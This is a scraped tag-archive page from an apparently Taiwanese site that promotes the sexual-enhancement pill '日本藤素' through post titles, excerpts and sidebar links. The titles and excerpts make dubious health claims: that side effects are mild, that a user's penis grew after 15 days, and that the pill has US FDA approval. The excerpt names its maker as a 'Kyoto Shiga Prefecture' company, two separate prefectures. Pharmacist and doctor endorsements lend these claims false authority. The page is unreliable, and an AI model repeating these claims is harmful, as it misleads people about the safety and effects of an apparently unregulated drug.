<div class="entry-summary">
<p>一說到副作用，相信大部分民眾都會有所畏懼，但大家需要知道的是，任何一種藥物都有副作用，就連家庭中常見的胃藥、感 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/2394.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e5%a6%82%e4%bd%95%e8%99%95%e7%90%86%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">如何處理日本藤素副作用</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">日本藤素副作用</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e9%ab%94%e7%8f%be" rel="tag">日本藤素副作用體現</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%82%ba%e4%bb%80%e9%ba%bc%e6%9c%83%e6%9c%89%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">日本藤素為什麼會有副作用</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/2394.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-2253" class="post-2253 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-480 tag-481 tag-649 tag-650 tag-431 tag-651 tag-652 tag-654 tag-653 tag-484">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/2253.html" rel="bookmark" class="plain">大樹藥局、丁丁藥局、啄木鳥藥局有賣日本藤素嗎？台灣實體藥局不售賣日本藤素！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/2253.html" rel="bookmark"><time class="entry-date published" datetime="2021-09-30T07:49:10+08:00">2021 年 9 月 30 日</time><time class="updated" datetime="2021-09-30T07:53:26+08:00">2021 年 9 月 30 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/2253.html">
<img width="1020" height="556" src="https://810w.com/wp-content/uploads/2021/09/大樹藥局有買日本藤素嗎？.jpg" class="attachment-large size-large wp-post-image" alt="大樹藥局有買日本藤素嗎？" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/09/大樹藥局有買日本藤素嗎？.jpg 1200w, https://810w.com/wp-content/uploads/2021/09/大樹藥局有買日本藤素嗎？-734x400.jpg 734w, https://810w.com/wp-content/uploads/2021/09/大樹藥局有買日本藤素嗎？-768x419.jpg 768w, https://810w.com/wp-content/uploads/2021/09/大樹藥局有買日本藤素嗎？-600x327.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>我們都知道在我們台灣地區，大型的藥局也是有好幾家列如大樹藥局、丁丁藥局、啄木鳥藥局藥妝等等可謂大大方便了民眾的 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/2253.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e5%81%87%e8%97%a5%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">假藥日本藤素</a>, <a href="https://810w.com/tag/%e5%81%bd%e8%97%a5%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">偽藥日本藤素</a>, <a href="https://810w.com/tag/%e5%a4%a7%e6%a8%b9%e8%97%a5%e5%b1%80%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">大樹藥局日本藤素</a>, <a href="https://810w.com/tag/%e5%a4%a7%e6%a8%b9%e8%97%a5%e5%b1%80%e6%9c%89%e8%b3%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%97%8e" rel="tag">大樹藥局有賣日本藤素嗎</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-%e5%a4%a7%e6%a8%b9%e8%97%a5%e5%b1%80" rel="tag">日本藤素 大樹藥局</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%a4%a7%e6%a8%b9%e8%97%a5%e5%b1%80%e6%9c%89%e8%b3%a3%e5%97%8e" rel="tag">日本藤素大樹藥局有賣嗎</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%8e%88%e6%ac%8a%e8%ad%89%e6%9b%b8" rel="tag">日本藤素授權證書</a>, <a href="https://810w.com/tag/%e7%82%ba%e4%bb%80%e9%ba%bc%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%b3%bc%e8%b2%b7%e5%9b%b0%e9%9b%a3" rel="tag">為什麼日本藤素購買困難</a>, <a href="https://810w.com/tag/%e7%9c%9f%e5%81%87%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">真假日本藤素</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/2253.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-2058" class="post-2058 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-431 tag-442 tag-533">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/2058.html" rel="bookmark" class="plain">日本藤素副作用大嗎？藥師：副作用溫和，而且很容易處理！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/2058.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-04T20:29:44+08:00">2021 年 7 月 4 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/2058.html">
<img width="1020" height="245" src="https://810w.com/wp-content/uploads/2021/04/有人吃過日本藤素嗎？.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/04/有人吃過日本藤素嗎？.jpg 1080w, https://810w.com/wp-content/uploads/2021/04/有人吃過日本藤素嗎？-800x192.jpg 800w, https://810w.com/wp-content/uploads/2021/04/有人吃過日本藤素嗎？-768x184.jpg 768w, https://810w.com/wp-content/uploads/2021/04/有人吃過日本藤素嗎？-600x144.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>很多男性朋友都會服用日本藤素來進行增強自己機體的性功能方面的能力，現在大部分的夫妻性生活是非常不和諧的，尤其是 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/2058.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">日本藤素副作用</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%88%90%e5%88%86" rel="tag">日本藤素成分</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/2058.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-2050" class="post-2050 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-431 tag--and-tagged tag-477 tag-457 tag-526">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/2050.html" rel="bookmark" class="plain">日本藤素與瑪卡哪種更好？來來來，跟著藥師一起來瞭解一下</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/2050.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-27T19:38:35+08:00">2021 年 6 月 27 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/2050.html">
<img width="1020" height="483" src="https://810w.com/wp-content/uploads/2021/06/426.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/06/426.jpg 1078w, https://810w.com/wp-content/uploads/2021/06/426-800x378.jpg 800w, https://810w.com/wp-content/uploads/2021/06/426-768x363.jpg 768w, https://810w.com/wp-content/uploads/2021/06/426-600x284.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>相信現在對於大部分男性朋友來說，對日本藤素這款產品已經不再陌生了。基本上大部分民眾都非常清楚日本藤素功效和主要 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/2050.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-and-tagged" rel="tag">日本藤素 and tagged</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88" rel="tag">日本藤素功效</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c" rel="tag">日本藤素效果</a>, <a href="https://810w.com/tag/%e7%91%aa%e5%8d%a1" rel="tag">瑪卡</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/2050.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-2042" class="post-2042 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-431 tag-524 tag-457 tag-474">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/2042.html" rel="bookmark" class="plain">日本藤素效果好嗎？日本藤素使用者真實評價效果告訴你</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/2042.html" rel="bookmark"><time class="entry-date published" datetime="2021-06-25T17:19:00+08:00">2021 年 6 月 25 日</time><time class="updated" datetime="2021-07-03T20:29:59+08:00">2021 年 7 月 3 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/2042.html">
<img width="676" height="676" src="https://810w.com/wp-content/uploads/2021/06/425.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/06/425.jpg 676w, https://810w.com/wp-content/uploads/2021/06/425-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/06/425-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/06/425-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/06/425-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/06/425-100x100.jpg 100w" sizes="(max-width: 676px) 100vw, 676px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>有關日本藤素效果方面，應該可以說是絕大部分男性朋友們對這款產品最重點關注的一方面了，大家除了比較注重日本藤素副 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/2042.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8f%8d%e9%a5%8b" rel="tag">日本藤素反饋</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c" rel="tag">日本藤素效果</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%a9%95%e5%83%b9" rel="tag">日本藤素評價</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/2042.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-2004" class="post-2004 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-431 tag-ptt tag-438 tag-439 tag-440 tag-441">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/2004.html" rel="bookmark" class="plain">日本藤素ptt鄉民分享使用心得：持續服用15天後老二真的增大了！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/2004.html" rel="bookmark"><time class="entry-date published" datetime="2021-06-03T17:02:28+08:00">2021 年 6 月 3 日</time><time class="updated" datetime="2021-06-05T14:02:10+08:00">2021 年 6 月 5 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/2004.html">
<img width="750" height="488" src="https://810w.com/wp-content/uploads/2021/06/5-13-8.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/06/5-13-8.jpg 750w, https://810w.com/wp-content/uploads/2021/06/5-13-8-615x400.jpg 615w, https://810w.com/wp-content/uploads/2021/06/5-13-8-600x390.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>男人之間的話題基本就是金融、車跟正妹了，有的不喜歡金融或是車，但絕對沒有男人不喜歡正妹。特別是當他們在聊到性功 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/2004.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt" rel="tag">日本藤素ptt</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97" rel="tag">日本藤素心得</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97%e5%88%86%e4%ba%ab" rel="tag">日本藤素心得分享</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%89%b9%e8%b8%a2%e8%b8%a2" rel="tag">日本藤素批踢踢</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%a1%88%e4%be%8b" rel="tag">日本藤素案例</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/2004.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-1998" class="post-1998 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-516 tag-431 tag-514 tag-515 tag-422">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/1998.html" rel="bookmark" class="plain">日本藤素屈臣氏有賣嗎？醫師：屈臣氏沒有售賣日本藤素!!</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/1998.html" rel="bookmark"><time class="entry-date published" datetime="2021-06-03T16:59:57+08:00">2021 年 6 月 3 日</time><time class="updated" datetime="2021-06-05T14:02:26+08:00">2021 年 6 月 5 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/1998.html">
<img width="1000" height="590" src="https://810w.com/wp-content/uploads/2021/06/4.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/06/4.jpg 1000w, https://810w.com/wp-content/uploads/2021/06/4-678x400.jpg 678w, https://810w.com/wp-content/uploads/2021/06/4-768x453.jpg 768w, https://810w.com/wp-content/uploads/2021/06/4-600x354.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>近幾年，隨著日本藤素的大火，伴隨而來的是一些不肖商家的仿製，導致市面上“假藥”橫行，一些不肖商家的文章虛假宣傳 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/1998.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e5%b1%88%e8%87%a3%e6%b0%8f%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">屈臣氏日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%b1%88%e8%87%a3%e6%b0%8f" rel="tag">日本藤素屈臣氏</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%b1%88%e8%87%a3%e6%b0%8f%e6%9c%89%e8%b3%a3%e5%97%8e" rel="tag">日本藤素屈臣氏有賣嗎</a>, <a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">購買日本藤素</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/1998.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-1986" class="post-1986 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-506 tag-431 tag-507 tag-508 tag-509 tag-434 tag-510">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/1986.html" rel="bookmark" class="plain">正品日本藤素價格多少？為什麼日本藤素買越多價格越便宜？</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/1986.html" rel="bookmark"><time class="entry-date published" datetime="2021-06-03T16:55:38+08:00">2021 年 6 月 3 日</time><time class="updated" datetime="2021-06-05T14:02:45+08:00">2021 年 6 月 5 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/1986.html">
<img width="800" height="525" src="https://810w.com/wp-content/uploads/2021/06/tengsu64.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/06/tengsu64.jpg 800w, https://810w.com/wp-content/uploads/2021/06/tengsu64-610x400.jpg 610w, https://810w.com/wp-content/uploads/2021/06/tengsu64-768x504.jpg 768w, https://810w.com/wp-content/uploads/2021/06/tengsu64-600x394.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>日本藤素是一款由日本京都滋賀縣製藥株式會社生產的男性壯陽藥，可有效幫助男性勃起並延遲房事時間，並獲得美國食品藥 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/1986.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e4%ba%ac%e9%83%bd%e6%bb%8b%e8%b3%80%e7%b8%a3%e8%a3%bd%e8%97%a5%e6%a0%aa%e5%bc%8f%e6%9c%83%e7%a4%be" rel="tag">日本京都滋賀縣製藥株式會社</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bb%a3%e7%90%86%e5%95%86" rel="tag">日本藤素代理商</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%83%b9%e6%a0%bc" rel="tag">日本藤素價格</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%88%90%e4%bb%bd" rel="tag">日本藤素成份</a>, <a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">正品日本藤素</a>, <a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%83%b9%e6%a0%bc" rel="tag">正品日本藤素價格</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/1986.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://810w.com/tag/%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0/page/2">2</a></li><li><a class="page-number" href="https://810w.com/tag/%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0/page/3">3</a></li><li><a aria-label="Next" class="next page-number" href="https://810w.com/tag/%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0/page/2"><i class="icon-angle-right" ></i></a></li></ul>
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>		<ul>		
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">9 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5221.html" title="有人吃過日本藤素嗎？正品日本藤素的味道如何！！">有人吃過日本藤素嗎？正品日本藤素的味道如何！！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5221.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">8 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5144.html" title="【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！">【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5144.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">11</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/priligy/5062.html" title="服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？">服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/priligy/5062.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/5043.html" title="威而鋼效果不佳？藥師為你探究服用效果不佳的原因">威而鋼效果不佳？藥師為你探究服用效果不佳的原因</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/5043.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">05</span><br>
<span class="post-date-month is-xsmall">5 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html" title="犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！">犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">27</span><br>
<span class="post-date-month is-xsmall">3 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html" title="雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….">雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
